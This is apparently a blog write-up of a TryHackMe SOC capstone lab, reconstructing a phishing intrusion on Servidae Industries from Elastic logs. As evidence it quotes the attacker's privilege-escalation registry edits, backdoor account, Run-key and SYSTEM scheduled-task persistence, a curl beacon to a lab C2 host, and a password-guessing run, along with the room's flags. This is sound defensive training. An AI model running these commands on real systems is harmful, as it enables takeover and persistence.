Servidae
Room 2 of 5 in the SOC Level 2 Capstone Challenges module, and the Elastic counterpart to Volt Typhoon, which covered the same kind of reconstruction in Splunk. The scenario is deliberately ordinary: Bill Smith, a finance executive at Servidae Industries, opened a PDF from an unknown sender, his workstation started freezing, and you have the logs.
What makes it worth writing up is that the entire intrusion is visible in one Kibana data view, and the whole chain falls out of about eight queries. I worked it through the Elasticsearch API rather than the Discover UI, which is faster and gives exact counts instead of eyeballed ones.
Task 2: The stack itself
Two questions from the theory. Elasticsearch is built on Apache Lucene, and the component that does advanced filtering and processing before data is stored is Logstash. That ordering matters later: Beats ship, Logstash transforms, Elasticsearch indexes, Kibana renders.
Getting a queryable session
Kibana redirects to /login, and every API path returns 401 until you have a session:
curl -s "http://MACHINE_IP/api/console/proxy?path=_cat/indices&method=GET" -H 'kbn-xsrf: true'
# {"statusCode":401,"error":"Unauthorized","message":"Unauthorized"}
Once logged in through the browser, the same console proxy works from the page’s own JavaScript context, because the session cookie rides along. That gives a small helper worth keeping:
window.__es = async (path, method='GET', body=null) => {
  const u = '/api/console/proxy?path=' + encodeURIComponent(path) + '&method=' + method;
  const r = await fetch(u, {method:'POST',
    headers:{'kbn-xsrf':'true','Content-Type':'application/json'},
    body: body ? JSON.stringify(body) : undefined, credentials:'same-origin'});
  return {s:r.status, t:await r.text()};
};
The data lives across three data views, and logs-* is the one that matters. Sysmon dominates:
17401  .ds-logs-windows.sysmon_operational-default-2023.05.10-000001
16557  .ds-filebeat-8.7.1-2023.05.10-000001
 4454  .ds-logs-system.security-default-2023.05.10-000001
  174  /var/log/nginx/access.log   (inside filebeat, from servidae-payroll-prod-01)
Task 4: The time window, and a timezone trap
The room asks for total hits between 18:45 and 19:01 on 11 May 2023. Querying that range in UTC returns zero, which looks like a broken lab until you check where the data actually ends:
await __es('logs-*/_search','POST',{size:0,aggs:{
  mn:{min:{field:'@timestamp'}}, mx:{max:{field:'@timestamp'}}}});
// min = 2023-05-09T21:54:09Z    max = 2023-05-11T18:00:05Z
The dataset stops at 18:00 UTC, so a window running to 19:01 cannot be UTC. The room’s times are rendered in a display timezone one hour ahead, which puts the real window at 17:45:00Z to 18:01:00Z. That range gives 920 hits, which matches the three-character answer mask.
This is worth internalising rather than treating as a lab quirk. Every timestamp Kibana shows you is rendered in dateFormat:tz, which defaults to the browser’s zone. On my browser the same documents render as 23:15 to 23:31 IST, as you can see in the screenshots below. The stored value never changes; only the label does. Any time an analyst quotes a time to you, the zone is part of the fact.
Task 5: Two fields, two leads
With the window fixed, a single aggregation answers all three questions:
await __es('logs-*/_search','POST',{size:0, query:rng, aggs:{
  dip:{terms:{field:'destination.ip', size:8}},
  proc:{terms:{field:'process.name', size:8}}}});
destination.ip          process.name
  82  127.0.0.1           88  curl.exe
  28  192.168.50.1        71  svchost.exe
  26  192.168.50.224      23  powershell.exe
  15  84.237.252.156      22  cmd.exe
84.237.252.156 is the outlier, and it is the only public address in a list of RFC1918 space and loopback. It geolocates to Riga, Latvia (AS12578, SIA Tet). The busiest process is curl.exe at 88 events, which on a finance executive’s workstation is already the finding: curl is not what Bill uses to do payroll.
Task 6: The execution chain
Filtering Sysmon process-creation events for PowerShell gives nine hits, and the parent linkage tells the story:

17:45:17.535  pid=6712  parent=explorer.exe(7104)   cmd length 206
17:45:18.885  pid=8544  parent=powershell.exe(6712) cmd length 1407   <- -e <base64>
So the chain is explorer.exe to powershell.exe (6712) to a second powershell.exe (8544) carrying a 1407-character encoded payload. The parent process name is explorer.exe, which is exactly what you expect when a user double-clicks something rather than a service spawning it.
The PID question caught me out. I submitted 8544 first, reasoning that the encoded second stage is the malicious one, and it was rejected. The accepted answer is 6712, the process that explorer.exe spawned directly. Reading it back, the room is consistent: the “potentially malicious PowerShell script” is the one launched from the lure, and 8544 is what that script then ran.
One trap to note if you go looking by PID: Windows reuses them. Searching process.pid:6712 across the whole dataset returns metricbeat and svchost events from elsewhere in the timeline. Always pin the PID to the process name and a time window.
Tasks 7 and 8: Discovery and privilege escalation
Both answers are single command lines. The registry query is a textbook AlwaysInstallElevated check:
reg query HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
The full path is HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer, and the winPEAS download names the C2 host evilparrot.thm. When that key is set on both HKLM and HKCU, any user can install an MSI as SYSTEM, and the attacker sets it themselves rather than hoping to find it:
reg add HKEY_LOCAL_MACHINE\Software\...\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1
reg add HKEY_USERS\S-1-5-21-...-1000\Software\...\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1
Then the payload lands: adminshell.msi.
Task 9: Persistence, and a flag hidden in a URL
Three artefacts, all from process command lines:
net localgroup Administrators backdoor /add
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "BackdoorShell" /t REG_SZ /d "...adminshell.msi" /f
schtasks /create /tn "Beacon" /tr "C:\Users\bsmith\Desktop\beacon.bat" /sc minute /mo 1 /ru "System"
Account backdoor, Run key value BackdoorShell. Note the scheduled task as well: a per-minute beacon.bat running as SYSTEM, which is the belt-and-braces to the Run key.
The flag question is the interesting one, because it is not in any URL field. The nginx logs parse cleanly into url.original and friends, but the beacon traffic never reaches that server. It is in the Sysmon command lines:

curl http://beacon.thm?THM{C4N_y0U_h34r_m3}
THM{C4N_y0U_h34r_m3}, fired once a second by the scheduled task. Worth flagging honestly: the question says the requests go to “the evilparrot.thm server”, but the command line says beacon.thm. Searching for curl and evilparrot together returns nothing, so if you take the question literally you will find nothing. The two names presumably resolve to the same infrastructure.
Task 10: Lateral movement into the payroll app
The curl.exe events also carry the web attack. Pulling every command line in the window and regexing out the credential pairs shows the shape immediately:
username=bsmith   password=Pass1 … Pass20      (twenty failures)
username=bsmith   password=Password123!        (success)
The password is Password123!, and the twelve-character mask confirms it before you even submit. A second flag rides in the successful requests, THM{1m_1N_Y0ur_P4YR0LL}, and the session cookie at the exact timestamp the question names resolves cleanly:
// 18:58:08.001 displayed == 17:58:08.001Z stored
{range:{'@timestamp':{gte:'2023-05-11T17:58:07.500Z', lte:'2023-05-11T17:58:08.500Z'}}}
// tokenLen=26  token=dt5qhq423goknmq269rg1tal1a
Twenty-six characters, matching the mask exactly. Finally the nginx access log shows what left the building:
url.original = /bank-details/bank-details.csv source.ip = 192.168.50.36 ua = curl/7.83.1
bank-details.csv. The user agent is the tell: 132 requests to that server came from Firefox and 41 from curl/7.83.1, and only one of those two is a person.
Two things worth keeping
Confirm the timezone before you conclude the data is missing. A query returning zero hits over a range the room explicitly hands you is far more likely to be a display-zone mismatch than an empty index, and the cheapest way to settle it is a min/max aggregation on the timestamp field. Two seconds of work turns “the lab is broken” into “the window is 17:45 to 18:01 UTC”.
Let the answer mask arbitrate when a question is ambiguous. Twice here the mask decided something reasoning alone did not: twelve characters ruled the brute-force list down to Password123!, and twenty-six characters confirmed the right session cookie among several in the same second. It does not help with genuinely ambiguous questions, though. The PID question had two four-digit candidates and I picked the wrong one first, which is the honest cost of a mask that constrains format but not meaning.
Room solved 100%: 11 tasks, 21 answers.